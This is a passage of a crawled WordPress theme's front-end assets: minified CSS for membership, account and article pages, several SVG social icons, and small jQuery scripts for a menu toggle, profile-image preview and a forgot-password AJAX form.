#eaeaeb}.slider:before{content:'';height:1.125rem;width:1.125rem;left:.25rem;bottom:.1875rem;background-color:#ababab;border:.0625rem solid #fff}input:checked+.slider{background-color:#ffaa95}input:checked+.slider:before{-webkit-transform:translateX(1.375rem);-ms-transform:translateX(1.375rem);transform:translateX(1.375rem)}.slider.round{border-radius:2.125rem}.slider.round:before{border-radius:50%}.arm_setup_form_title{display:none!important}.registration-block .arm_module_plans_container .arm_module_plan_option,.registration-block .arm_setup_form_1 .arm_setup_column_item.arm_active .arm_module_payment_cycle_option,.registration-block .arm_setup_form_1 .arm_setup_column_item.arm_active .arm_module_plan_option,.registration-block .arm_setup_form_1 .arm_setup_column_item:hover .arm_module_payment_cycle_option,.registration-block .arm_setup_form_1 .arm_setup_column_item:hover .arm_module_plan_option{border:0;-webkit-box-shadow:0 0 1.25rem 0 rgba(26,4,48,.08);box-shadow:0 0 1.25rem 0 rgba(26,4,48,.08)}.registration-block .arm_setup_form_1 .arm_setup_column_item .arm_module_plan_name,.registration-block .arm_setup_form_1 .arm_setup_column_item.arm_active .arm_module_plan_name,.registration-block .arm_setup_form_1 .arm_setup_column_item.arm_active .arm_module_plan_option .arm_module_plan_name{font-family:'Open Sans',sans-serif;color:#04163b!important;font-size:1.5625rem!important;font-weight:700;text-transform:uppercase}.registration-block .arm_setup_form_1 .arm_setup_column_item .arm_module_plan_price,.registration-block .arm_setup_form_1 .arm_setup_column_item.arm_active .arm_module_plan_option .arm_module_plan_price_type .arm_module_plan_price,.registration-block .arm_setup_form_1 .arm_setup_column_item.arm_active .arm_module_plan_price{font-family:'Open Sans',sans-serif;color:#04163b!important;font-size:3.75rem!important;text-align:center;padding-left:1.25rem}.registration-block .arm_editor_form_fileds_container,.registration-block .arm_editor_form_fileds_container .arm_form_101,.registration-block .arm_member_form_container .arm_form_101,.registration-block .arm_module_forms_container .arm_form_101{width:100%}.registration-block .arm_module_box{padding:1.875rem 0}.registration-block .arm_form_101 .arm_editor_form_fileds_wrapper,.registration-block .arm_form_101 .arm_form_inner_container{padding:0!important}.registration-block .arm_form_101 .arm_error_msg_box .arm_error_msg,.registration-block .arm_form_101.arm_form_layout_iconic .arm_error_msg_box .arm_error_msg,.registration-block .arm_form_101.arm_form_layout_rounded .arm_error_msg_box .arm_error_msg{color:#ffaa95}.registration-block .arm_form_101 .arm_form_input_box.arm_error_msg,.registration-block .arm_form_101 .arm_form_input_box.arm_invalid,.registration-block .arm_form_101 .arm_form_input_box.ng-invalid:not(.ng-untouched) md-select-value,.registration-block .arm_form_101 md-input-container .md-input.ng-invalid:not(.ng-untouched){border-color:transparent!important}.registration-block .arm_form_101.arm_form_layout_writer .arm_form_input_container input,.registration-block .arm_form_101.arm_form_layout_writer .arm_form_input_container md-select .md-select-value,.registration-block .arm_form_101.arm_form_layout_writer .arm_form_input_container select{border:.0625rem solid #eaeaeb!important;padding:.6875rem 1.25rem!important;border-radius:0!important;width:100%!important;background-color:#f2f2f3!important;height:2.9375rem;-webkit-box-sizing:border-box;box-sizing:border-box}.registration-block .arm_form_101 .arm_form_field_label_text,.registration-block .arm_form_101 .arm_form_input_container label,.registration-block .arm_form_101 .arm_form_label_wrapper .required_tag,.registration-block .arm_form_101 .arm_member_form_field_description .arm_form_field_description_text,.registration-block .arm_form_101 .arm_member_form_field_label .arm_form_field_label_text,.registration-block .arm_form_101 md-input-container.md-default-theme.md-input-invalid.md-input-focused label,.registration-block .arm_form_101 md-input-container.md-default-theme:not(.md-input-invalid).md-input-focused label,.registration-block .arm_form_101 md-input-container.md-input-invalid.md-input-focused label,.registration-block .arm_form_101 md-input-container:not(.md-input-invalid).md-input-focused label,.registration-block .arm_form_101 md-input-container:not(.md-input-invalid).md-input-has-value label{font-family:'Open Sans',sans-serif;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;font-weight:700!important;color:#000!important;font-size:1rem!important;opacity:1;line-height:1;margin-bottom:.3125rem!important;position:static}.registration-block .arm_form_101 .arm_form_label_wrapper{width:100%}.registration-block .arm_form_input_wrapper{padding:0}.registration-block .md-input-container .md-placeholder{opacity:1}.registration-block .arm_form_101 .arm_form_field_container{margin-bottom:1.875rem!important}.registration-block .arm_form_field_container.arm_form_field_container_checkbox,.registration-block .arm_form_field_container.arm_form_field_container_submit{margin-bottom:0!important}.registration-block .arm_setup_submit_btn_wrapper{float:none;padding:0}.registration-block .arm_visible_password_material{height:2.9375rem}.registration-block .arm_form_101 .arm_setup_submit_btn_wrapper .arm_form_field_submit_button,.registration-block .arm_form_101 .arm_setup_submit_btn_wrapper .arm_form_field_submit_button.md-button{font-family:'Open Sans',sans-serif;border:0;border-radius:1.875rem;background-color:#ffaa95!important;color:#fff;padding:1rem 1.875rem .875rem;line-height:1;text-transform:uppercase;font-weight:700;width:20.625rem;font-size:1rem}.registration-block .arm_form_101 .arm_setup_submit_btn_wrapper .arm_form_field_submit_button.md-button:hover,.registration-block .arm_form_101 .arm_setup_submit_btn_wrapper .arm_form_field_submit_button:hover,.registration-block .arm_form_101 md-checkbox.md-checked .md-icon,.registration-block .arm_form_101 md-checkbox.md-default-theme.md-checked .md-icon,.registration-block .arm_form_101 md-radio-button .md-on,.registration-block .arm_form_101 md-radio-button.md-default-theme .md-on{background-color:#ffaa95}.registration-block md-checkbox.md-checked .md-icon:after{left:.4375rem}.registration-block .arm_setup_form_1 .arm_plan_skin3 .arm_module_plan_option .arm_setup_check_circle,.registration-block .arm_setup_form_1 .arm_plan_skin5 .arm_module_plan_option .arm_setup_check_circle{border-color:#ffaa95!important}.registration-block .arm_setup_form_1 .arm_plan_skin3 .arm_module_plan_option .arm_setup_check_circle i,.registration-block .arm_setup_form_1 .arm_plan_skin3 .arm_module_plan_option:hover .arm_setup_check_circle i{color:#feaa95!important}.registration-block .arm_setup_form_1 .arm_setup_check_circle{color:#feaa95!important;border-color:#ffaa95!important}.registration-block .arm_setup_form_1 .arm_setup_column_item.arm_active .arm_module_gateway_option{border:0}.registration-block .md-select-value .md-select-icon:after{content:'';-webkit-transform:none;-ms-transform:none;transform:none;background-repeat:no-repeat;background-size:.875rem;display:block;width:.9375rem;height:.9375rem;background-image:url(../images/icons/down-arrow.svg)}#imageUpload,.registration-block .arm_form_heading_container.arm_add_other_style.armaligncenter{display:none}.registration-block .arm_editor_prefix i,.registration-block .arm_editor_suffix i{top:100%}.registration-block .arm_form_101 .arm_form_field_submit_button.md-button:hover,.registration-block .arm_form_101 .arm_form_field_submit_button.md-button:not([disabled]):hover,.registration-block .arm_form_101 .arm_form_field_submit_button:hover{background-color:#feaa95!important;border:.125rem solid #feaa95!important}@media screen and (max-width:21.25rem){.simple-form__main{padding:1.25rem}.simple-form--flex{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}md-select-menu md-content md-option:not([disabled]):focus,md-select-menu md-content md-option:not([disabled]):hover,md-select-menu.md-default-theme md-content md-option:not([disabled]):focus,md-select-menu.md-default-theme md-content md-option:not([disabled]):hover{background-color:#ffaa95!important}@media screen and (max-width:47.9375rem){.form__item{width:100%;display:block}.reverse-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.registration .arm_membership_setup_sub_ul.arm_column_2 li,.registration .arm_module_box .arm_column_2 li.arm_setup_column_item{margin:.9375rem 0}.registration .simple-form__check-icon{max-width:6.875rem;margin-top:1.25rem}.registration-block{margin:4.0625rem -1.5625rem 0;padding:1.875rem}.registration-complete{margin:4.0625rem 0 0;font-size:1rem}.registration-complete .form__button{font-size:1.125rem;min-width:16.875rem;margin-bottom:6.25rem}.registration .hero .title{font-size:3.75rem}.registration .title{font-size:2.1875rem}.registration .title.title--sm,.registration .title.title--xs{font-size:.75rem}}@media screen and (max-width:25rem){.simple-form__box{padding:1.25rem}.reset-password{font-size:.875rem}.simple-form--flex .simple-form__title{font-size:1.125rem}.simple-form--flex img{max-width:6.25rem}.registration-complete .form__button{min-width:100%}}@media screen and (min-width:48rem){.reverse-block{display:-webkit-box;display:-ms-flexbox;display:flex}.reverse-block .form__item{width:50%}.registration-block .arm_form_101 .arm_form_field_container{width:50%;padding:0 .9375rem;float:none;vertical-align:top}.registration .arm_form_101 .arm_editor_form_fileds_wrapper,.registration .arm_form_101 .arm_form_inner_container{margin:0 -.9375rem}}.plan-block{padding:3.125rem 1.25rem;width:100%;background-color:#fff;-webkit-box-shadow:0 0 4.75rem 0 rgba(26,4,48,.08);box-shadow:0 0 4.75rem 0 rgba(26,4,48,.08);position:relative}.plan-title{color:#04163b;font-size:1.5625rem;font-weight:700;text-align:center;text-transform:uppercase}.plan-price{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:1.875rem;display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center}.plan-price .btn{padding:.9375rem 1.875rem;border-radius:1.875rem}.plan-sale{width:7.5rem;height:7.5rem;background-color:#ff7d5c;color:#fff;text-transform:uppercase;position:absolute;right:-2.1875rem;top:-2.1875rem;font-weight:700;font-size:2.1875rem;text-align:center;padding:1.5625rem .625rem .625rem;border-radius:50%;line-height:1.2}.price{color:#04163b;font-size:4.25rem;font-weight:700}@media screen and (min-width:48rem){.plans{display:-webkit-box;display:-ms-flexbox;display:flex;margin:1.875rem 0}.plan-block{margin:1.25rem}}@media screen and (min-width:61.9375rem){.plans{margin:1.875rem -1.25rem}.plan-price{padding:0 .9375rem}.plan-price .btn{margin:.8125rem 0}}@media screen and (max-width:61.9375rem){.price{font-size:3.125rem}.plan-price .btn{margin:.4375rem 0}.plan-sale{font-size:1.5625rem;height:5.625rem;width:5.625rem;padding:1.125rem .625rem}}@media screen and (max-width:47.9375rem){.plan-block{margin:6.25rem 0}.plan-price{max-width:18.75rem;margin:1.875rem auto 0}.plan-price .btn{padding:.9375rem}.plan-sale{right:-1.25rem}}@media screen and (max-width:22.5rem){.price{font-size:2.1875rem;margin-top:.625rem}}.no-user-avatar{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;cursor:pointer}.no-user-avatar img{max-width:6.875rem;margin-top:1.25rem}#profileImage{cursor:pointer}.my-account_title{font-size:1.875rem;text-transform:none;text-align:left}.my-account .btn{font-weight:400}.account-form{border:.125rem solid #efefef;border-radius:.25rem}.account-form__item{padding:.75rem 1.25rem;font-size:1.125rem;border-bottom:.125rem solid #efefef;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.account-form__item:last-of-type{border-bottom:none}.account-form .btn{margin:0;padding:.625rem 1.25rem}@media screen and (max-width:47.9375rem){.my-account{background-color:transparent;padding:0}.my-account_title{font-size:1.5625rem}}.lifestyle-article{margin-bottom:3.75rem}.lifestyle-article__img{background-position:center;background-size:cover;height:21.875rem}.lifestyle-article__title{font-size:1.8125rem;font-weight:700;margin:2.5rem 0 1.5625rem}.lifestyle-article__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#ff7d5c;font-weight:700;font-size:.8125rem;text-transform:uppercase;margin:2.1875rem 0}.lifestyle-article__info>div{margin-right:1.25rem}.lifestyle-article__info img{max-width:1rem;margin-right:.625rem}.lifestyle-article__date{padding:.4375rem 1.25rem;border:.0625rem solid #f2896c}.lifestyle-article__top{margin-bottom:2.8125rem}.lifestyle-list{list-style:none;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:2.8125rem}.lifestyle-list__item{text-transform:uppercase;color:#000;font-weight:700;margin-right:1.25rem;font-size:1.0625rem;text-decoration:underline}.lifestyle-list__item.active{color:#f2896c}.lifestyle-article__readMore,.lifestyle-link{color:#ff7d5c;font-weight:700;font-size:.8125rem;display:inline-block;margin-top:.9375rem;text-transform:uppercase}.lifestyle-article__readMore:active,.lifestyle-article__readMore:focus,.lifestyle-article__readMore:hover,.lifestyle-link:active,.lifestyle-link:focus,.lifestyle-link:hover{color:#ff7d5c}.lifestyle-sidebar__img{height:28.125rem;margin-bottom:2.1875rem;background-repeat:no-repeat;background-size:cover}.lifestyle-sidebar__block{font-size:.8125rem}.lifestyle-sidebar__block ul{list-style:none;padding:0}.lifestyle-sidebar__content{margin-right:3.125rem}.lifestyle-sidebar__subtitle{font-size:1rem;font-weight:700;border-bottom:.125rem solid #d4d4d4;margin:2.5rem 0 1.875rem;text-transform:uppercase;padding-bottom:1.25rem}.lifestyle-share{color:#ff7d5c;font-weight:700;margin-bottom:1.875rem;padding:.75rem 2.5rem;text-transform:uppercase;cursor:pointer;border:.0625rem solid #d4d4d4}.lifestyle-share,.lifestyle-share:hover .share-popup{display:inline-block}.lifestyle-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2.5rem 0;border-bottom:.125rem solid #d4d4d4;border-top:.125rem solid #d4d4d4}.lifestyle-navigation .lifestyle-link{font-weight:400}.lifestyle-navigation p{font-size:.6875rem}.lifestyle-navigation .prev{width:50%}.lifestyle-navigation .prev .lifestyle-link:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.lifestyle-navigation .next{text-align:right;width:50%}.lifestyle-navigation .next .lifestyle-link:before{display:none}.lifestyle-navigation .next .lifestyle-link:after{background-image:url(../images/icons/next.svg);vertical-align:inherit;width:.6875rem;height:.6875rem;margin-left:.625rem}.arrow--gray:before,.lifestyle-article__readMore:before,.lifestyle-navigation .next .lifestyle-link:after{content:'';display:inline-block;background-size:cover;background-repeat:no-repeat}.lifestyle-article__readMore:before{vertical-align:sub;width:1rem;height:1rem;margin-right:1.5625rem;background-image:url(../images/icons/next-orange.svg)}.arrow--gray:before{background-image:url(../images/icons/next.svg);vertical-align:inherit;width:.6875rem;height:.6875rem;margin-right:.625rem}.search-input{padding:.625rem 1.25rem;width:100%;border:.0625rem solid #e2e2e2;background-color:transparent}.article__top{margin-bottom:7.5rem}.article__title{text-transform:uppercase;font-size:1.8125rem;margin-bottom:2.5rem;margin-top:-2.5rem;font-weight:700}.reply-comment{padding:1.875rem 0;border-top:.0625rem solid #d4d4d4}.reply-comment__tip{font-size:.75rem;margin-bottom:.75rem}.reply-comment__title{text-transform:uppercase;font-weight:700;font-size:1rem;margin-bottom:3.125rem}.reply-comment-form .form__button{margin-left:0;margin-top:1.25rem}.reply-comment-form .simple-form__item input,.reply-comment-form .simple-form__item textarea{border:.0625rem solid #d4d4d4;padding:.9375rem 1.25rem;min-height:3.125rem;margin-bottom:.9375rem;background-color:transparent;border-radius:0}.reply-comment-form .simple-form__item textarea{width:100%;height:6.875rem;max-height:18.75rem}.comment__avatar{width:5rem;height:5rem;overflow:hidden}.comment__avatar img{max-width:100%}.comment__reply{color:#ff7d5c;border:0;background-color:transparent;font-size:1rem;text-transform:uppercase}.comment__reply:focus{outline:0}.comment__reply:before{content:'';display:inline-block;background-image:url(../images/icons/reply.svg);width:1rem;height:1rem;margin-right:.625rem;background-size:cover;background-repeat:no-repeat}.comment__item{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:3.125rem}.comment__item,.comment__left-block{display:-webkit-box;display:-ms-flexbox;display:flex}.comment__left-block span{color:#ff7d5c}.comment__date{margin-bottom:2.1875rem}.comment__title{text-transform:uppercase;font-weight:700;font-size:1rem;margin-bottom:2.5rem}.comment__text{margin-left:1.875rem}.comments{padding:2.5rem 0}.share-popup{background-color:#222a35;padding:.25rem;position:absolute;right:0;bottom:-1.5625rem;display:none}.share-popup:after{content:'';position:absolute;left:50%;top:-.625rem;border:.3125rem solid transparent;border-bottom:.375rem solid #222a35}.share-block{text-align:right;position:relative}.share-btn{display:inline-block;padding:.625rem;background-color:#222a35;border:.0625rem solid #7e8185}.share-btn img{max-width:1.25rem}@media screen and (min-width:48rem){.lifestyle-article{margin-bottom:3.75rem}.lifestyle-article:last-of-type{margin-bottom:0}.lifestyle-article__text{font-size:1.1875rem}.lifestyle-article__title{font-size:1.5rem}.reply-comment-form{margin:0 -.9375rem}.reply-comment-form .comment-notes,.reply-comment-form .form-submit,.reply-comment-form .simple-form__item{padding:0 .9375rem}.reply-comment-form .comment-notes:nth-of-type(2),.reply-comment-form .comment-notes:nth-of-type(3),.reply-comment-form .form-submit:nth-of-type(2),.reply-comment-form .form-submit:nth-of-type(3),.reply-comment-form .simple-form__item:nth-of-type(2),.reply-comment-form .simple-form__item:nth-of-type(3){width:50%;display:inline-block}.reply-comment-form .comment-notes:nth-of-type(3),.reply-comment-form .form-submit:nth-of-type(3),.reply-comment-form .simple-form__item:nth-of-type(3){float:right}}@media screen and (max-width:48rem){.lifestyle-list{margin-top:2.1875rem}.lifestyle-list__item{font-size:.875rem}.lifestyle-article__top{margin-bottom:2.1875rem}.lifestyle-article__img{height:18.75rem}.lifestyle-sidebar__img{margin:0 -1.875rem 2.1875rem}.lifestyle-sidebar__content{margin:0 2.5rem}}body{font-family:'Open Sans',sans-serif;font-size:1rem}html{overflow-y:initial!important}body,html{height:100%}.arm_no_scroll{position:initial!important}.wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:100%}.main{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;overflow-x:hidden}.footer{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}a{color:inherit}a:focus,a:hover{color:inherit}p{margin-bottom:1.875rem}p:last-of-type{margin-bottom:0}.container,.container-lg{max-width:61.25rem;padding:0 1.25rem}.container-lg{max-width:71.25rem}.white-bg{background-color:#fbfbfc;padding:3.125rem 0}.title{text-transform:uppercase;color:#04163b;font-size:3.125rem;font-weight:700;text-align:center;line-height:1.1}.title--orange{color:#f2896c}.title--white{color:#fff}.title--pink{color:#c14798}.title--xs{font-size:1rem}.title--sm{font-size:1.5rem}.title--md{font-size:2.5rem}.title--big{font-size:3.4375rem}.col-m-t{margin-top:1.5625rem}.col-md-t{margin-top:3.75rem}.btn{border:0;text-transform:uppercase;background:#3ba1d8;color:#fff;border-radius:1.125rem;text-align:center;font-size:.9375rem;font-weight:700;padding:.625rem .9375rem;margin-top:1.875rem;line-height:1}.btn:focus,.btn:hover{color:#fff;-webkit-box-shadow:none;box-shadow:none}.btn--big{font-size:1.375rem}.btn--pink{background:#c14798}.btn--dark{background:#2b344a}.btn--orange{background-color:#ff7d5c}.wp-block-image figcaption{color:#555d66;font-size:.8125rem;text-align:center;font-family:'Noto Serif'}.wp-block-image figcaption a{text-decoration:underline;color:#0073aa}@media screen and (max-width:30rem){.title{font-size:2rem}}@media screen and (max-width:47.9375rem){.container{padding:0 1.5625rem}.btn{border-radius:.5625rem}.col-m-t{margin-bottom:4.0625rem;margin-top:0}.col-m-t:first-of-type{margin-top:1.5625rem}.mt-mob-0{margin-top:0}}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://theslrlife.com/wp-content/themes/slr/assets/images/icons/next.svg
body_size: -321
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 31.49 31.49" width="512" height="512"><path d="M21.205 5.007a1.112 1.112 0 00-1.587 0 1.12 1.12 0 000 1.571l8.047 8.047H1.111A1.106 1.106 0 000 15.737c0 .619.492 1.127 1.111 1.127h26.554l-8.047 8.032c-.429.444-.429 1.159 0 1.587a1.112 1.112 0 001.587 0l9.952-9.952a1.093 1.093 0 000-1.571l-9.952-9.953z" data-original="#1E201D" class="active-path" data-old_color="#1E201D" fill="#A1A1A1"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://theslrlife.com/wp-content/themes/slr/assets/js/app.js?nocache=514915
body_size: -162
content:
"use strict";jQuery(function(i){i(document).ready(function(){var a,t,c;document.getElementById("hamburger-menu").addEventListener("click",(a=function(){i(".animated-icon").toggleClass("open"),i(".animated-icon").hasClass("open")?i(".collapse").slideDown():i(".collapse").slideUp()},t=500,c=!0,function(){if(c){c=!1;for(var e=arguments.length,i=Array(e),n=0;n<e;n++)i[n]=arguments[n];a.apply(this,i),setTimeout(function(){return c=!0},t)}})),i("#profileImage").click(function(e){i("#imageUpload").click()}),i(".no-user-avatar").click(function(e){i("#imageUpload").click()}),i("#imageUpload").change(function(){var e;(e=this).files&&e.files[0]&&(i("#profileImage").attr("src",window.URL.createObjectURL(e.files[0])),i(".no-user-avatar").hide())})})});

--- FILE ---
content_type: image/svg+xml
request_url: https://theslrlife.com/wp-content/themes/slr/assets/images/icons/pinterest.svg
body_size: 7
content:
<svg xmlns="http://www.w3.org/2000/svg" height="512" viewBox="0 0 24 24" width="512"><path d="M6.788 11.003c-.714-1.34-.617-3.071.251-4.519C9.488 2.406 17.075 3.093 17.075 8.69c0 4.967-3.414 6.219-4.71 5.168-1.139-.92.868-3.608.868-5.931 0-3.961-5.828-3.51-5.828 1.397 0 .966.231 1.71.382 2.092-.27 1.105-1.365 5.603-1.591 6.538-.066.273-.613 5.394.629 5.98 1.645.777 3.607-5.2 4.023-6.925.776.527 1.81.856 2.843.856C23.801 17.864 25.445 0 12.301 0v.001C2.448.001-.093 10.093 4.239 14.103c1.185 1.09 3.173-1.931 2.549-3.1zM12.301 1.5c11.134 0 9.558 14.864 1.391 14.864-1.192 0-2.263-.609-2.571-1.173a.742.742 0 00-.701-.39c-1.296.074-.518 2.674-2.872 6.656-.216-3.944.501-3.831 1.758-9.932.087-.357-1.114-2.674.254-4.189.332-.369.767-.58 1.192-.58 2.015 0 .352 3.41-.165 5.539-.635 2.655 2.093 4.19 4.676 2.959.996-.476 3.313-2.067 3.313-6.564 0-7.127-9.589-8.362-12.821-2.978-1.122 1.868-1.246 4.126-.331 5.916-.031.232-.293.684-.531.984-2.798-3.42-.7-11.111 7.408-11.112z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#7C7C7C"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://theslrlife.com/wp-content/themes/slr/assets/images/icons/facebook.svg
body_size: -221
content:
<svg xmlns="http://www.w3.org/2000/svg" height="512" viewBox="0 0 24 24" width="512"><path d="M15.997 3.985h2.191V.169C17.81.117 16.51 0 14.996 0c-3.159 0-5.323 1.987-5.323 5.639V9H6.187v4.266h3.486V24h4.274V13.267h3.345l.531-4.266h-3.877V6.062c.001-1.233.333-2.077 2.051-2.077z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFF"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://theslrlife.com/wp-content/themes/slr/assets/images/icons/twitter.svg
body_size: -141
content:
<svg xmlns="http://www.w3.org/2000/svg" height="512" viewBox="0 0 24 24" width="512"><path d="M17.5 14.156c4.629 0 4.629-7.125 0-7.125H10V3.562c0-4.71-7-4.714-7 0v11.25C3 19.878 7.037 24 12 24h5.5c4.629 0 4.629-7.125 0-7.125H12c-1.103 0-2-.925-2-2.062v-.656h7.5zM12 18.375h5.5c2.647 0 2.646 4.125 0 4.125H12c-4.136 0-7.5-3.449-7.5-7.688V3.562c0-2.731 4-2.73 4 0v4.219c0 .414.336.75.75.75h8.25c2.647 0 2.646 4.125 0 4.125H9.25a.75.75 0 00-.75.75v1.406c0 1.965 1.57 3.563 3.5 3.563z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#7D7D7D"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://theslrlife.com/wp-content/themes/slr/assets/images/icons/google-plus.svg
body_size: 1068
content:
<svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 612 612"><path d="M483.008 411.808c-20.475 0-43.379-16.272-43.379-38.059v-36.11h-34.85c-20.947 0-37.99-17.313-37.99-38.589s17.043-38.589 37.99-38.589h34.85v-28.042c0-21.757 22.904-38.029 43.379-38.029s43.379 16.272 43.379 38.029v28.042h19.656c20.928 0 37.973 17.313 37.973 38.589s-17.045 38.589-37.973 38.589h-19.656v36.11c0 21.786-22.905 38.059-43.379 38.059zM404.779 289.4c-4.838 0-9.07 4.512-9.07 9.65 0 5.138 4.232 9.64 9.07 9.64h45.201c7.982 0 18.568 6.479 18.568 14.479v50.58c0 3.172 7.662 9.12 14.459 9.12 6.807 0 14.459-5.948 14.459-9.12v-50.58c0-8.001 2.373-14.479 10.354-14.479h38.223c4.82 0 9.053-4.502 9.053-9.64 0-5.138-4.232-9.65-9.053-9.65H507.82c-7.98 0-10.354-6.478-10.354-14.469v-42.512c0-3.152-7.652-9.09-14.459-9.09-6.797 0-14.459 5.938-14.459 9.09v42.512c0 7.991-10.586 14.469-18.568 14.469h-45.201z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#7D7D7D"/><path d="M229.304 612c-166.395 0-201.32-71.75-201.32-131.941 0-48.769 25.266-130.033 192.577-132.655a77.072 77.072 0 01-5.717-16.6c-97.72-.396-165.874-68.299-165.874-165.402C48.97 60.288 115.38 0 231.155 0H357.68c22.393 0 38.029 13.881 38.029 33.759 0 18.528-13.584 31.851-33.557 33.576 14.787 26.567 21.768 51.814 21.768 77.977 0 53.02-15.715 99.446-43.111 127.45-4.299 4.82-22.133 22.268-46.926 36.67-4.232 3.307-5.071 4.599-5.206 4.83.106 4.617 22.007 18.527 31.358 24.466 10.393 6.584 23.357 14.788 35.754 24.813a66.352 66.352 0 012.285 1.908c33.625 28.062 50.117 61.802 50.117 102.906 0 65.523-31.039 143.645-178.887 143.645zm4.984-235.783h-5.331c-114.166 0-172.054 34.955-172.054 103.812 0 25.479 0 103.013 172.4 103.013 100.911 0 149.969-37.509 149.969-114.696 0-32.429-12.725-58.147-40.035-80.946l-1.6-1.33c-11.125-9.004-23.301-16.696-33.076-22.895-24.986-15.868-44.7-28.39-44.7-48.817 0-14.151 8.483-21.824 17.169-28.466a14.998 14.998 0 011.581-1.051c24.746-14.229 40.575-31.301 40.729-31.464C330.475 242.039 355 210.169 355 145.312c0-27.618-9.477-53.511-30.732-83.973a14.439 14.439 0 01-.975-14.971 14.478 14.478 0 0112.822-7.779h21.564c9.109 0 9.109-3.644 9.109-4.83 0-1.195 0-4.82-9.109-4.82H231.155c-98.829 0-153.265 48.46-153.265 136.463 0 81.621 55.381 136.462 137.803 136.462 3.576 0 6.912.02 10.305-.337 4.04-.405 7.953.858 10.971 3.48a14.507 14.507 0 014.964 10.383c.492 13.611 6.054 25.507 16.957 36.352 4.222 4.203 5.447 10.565 3.075 16.031s-7.905 8.897-13.814 8.666c-4.637-.173-9.284-.222-13.863-.222zm-6.757 177.539c-88.909 0-132.135-24.1-132.135-73.669 0-49.288 44.354-74.275 131.836-74.275 30.818 0 66.708 4.223 80.705 6.044a14.512 14.512 0 017.809 3.596c17.082 15.366 25.043 32.757 25.043 54.707 0 57.029-35.995 83.597-113.258 83.597zm-.299-119.005c-102.916 0-102.916 34.125-102.916 45.336 0 12.233 0 44.729 103.215 44.729 84.34 0 84.34-32.892 84.34-54.658 0-12.483-3.51-21.266-12.321-30.183-15.635-1.937-46.107-5.224-72.318-5.224zm-11.385-169.258c-45.79 0-99.272-25.401-99.272-96.978 0-63.566 37.586-95.802 111.736-95.802 41.625 0 88.013 34.106 88.013 83.038 0 58.003-25.411 75.355-47.824 90.664a327.32 327.32 0 00-9.109 6.468c-.54.415-1.128.781-1.735 1.109-14.172 7.635-28.246 11.501-41.809 11.501zm12.465-163.84c-72.984 0-82.817 33.798-82.817 66.863 0 63.132 53.849 68.039 70.353 68.039 8.483 0 17.641-2.555 27.242-7.587a336.51 336.51 0 019.081-6.439c20.465-13.968 35.234-24.051 35.234-66.776-.001-30.964-31.196-54.1-59.093-54.1z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#7D7D7D"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://theslrlife.com/wp-content/themes/slr/assets/images/icons/facebook2.svg
body_size: -253
content:
<svg xmlns="http://www.w3.org/2000/svg" height="512" viewBox="0 0 24 24" width="512"><path d="M15.997 3.985h2.191V.169C17.81.117 16.51 0 14.996 0c-3.159 0-5.323 1.987-5.323 5.639V9H6.187v4.266h3.486V24h4.274V13.267h3.345l.531-4.266h-3.877V6.062c.001-1.233.333-2.077 2.051-2.077z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#7D7D7D"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://theslrlife.com/wp-content/themes/slr/js/ajax-auth-script.js?ver=6.8.3
body_size: -86
content:
jQuery(document).ready(function ($) {

    // Perform AJAX forget password on form submit
    $('form#forgot_password').on('submit', function(e){
        if (!$(this).valid()) return false;
        $('p.status', this).show().text(ajax_auth_object.loadingmessage);
        ctrl = $(this);
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_auth_object.ajaxurl,
            data: {
                'action': 'ajaxforgotpassword',
                'user_login': $('#user_login').val(),
                'security': $('#forgotsecurity').val(),
            },
            success: function(data){


                if(data.message=='succes') {
                    $('#form_send_new_password').hide();
                    $('#succ_send_new_password').show();
                }else{
                    $('p.status',ctrl).text(data.message);
                }
            }
        });
        e.preventDefault();
        return false;
    });

    if(jQuery('#forgot_password').length)
        jQuery('#forgot_password').validate();
});

--- FILE ---
content_type: application/javascript
request_url: https://theslrlife.com/wp-content/themes/slr/ajax-login-script.js?ver=6.8.3
